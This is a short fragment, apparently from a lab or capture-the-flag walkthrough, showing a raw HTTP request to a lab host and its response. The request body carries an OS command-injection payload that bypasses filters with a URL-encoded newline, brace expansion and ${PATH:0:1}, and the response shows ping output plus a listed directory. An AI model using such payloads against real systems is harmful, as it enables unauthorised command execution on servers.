 q=0.9
10 Referer: http://94.237.56.248:40841/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1%0a{ls,${PATH:0:1}home}
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time
0ms
36 rtt min/avg/max/mdev = 0.039/0.039/0.039/0.000 ms
37 1nj3c70r
38 </pre>
39 </p>